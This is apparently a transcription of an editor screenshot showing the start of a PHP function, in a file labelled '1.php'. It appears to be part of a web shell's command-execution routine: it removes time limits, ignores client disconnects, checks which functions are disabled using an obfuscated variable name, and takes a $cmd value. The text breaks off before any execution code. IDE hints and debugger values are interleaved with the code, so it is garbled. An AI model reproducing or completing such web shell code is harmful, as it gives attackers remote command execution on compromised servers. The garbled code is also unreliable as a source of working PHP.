 {
@set_time_limit( seconds: 0);
@ignore_user_abort( enable: 1);
@ini_set( option: 'max_execution_time', value: 0);
$result = array(); $result: array[0]
$PadtJn = @ini_get( option: 'disable_functions'); $PadtJn: ""
if (!empty($PadtJn)) {
$PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
$PadtJn = explode( separator: ',', $PadtJn);
$PadtJn = array_map( callback: 'trim', $PadtJn);
} else {
$PadtJn = array(); $PadtJn: ""
}
$c = $cmd;
1.php ×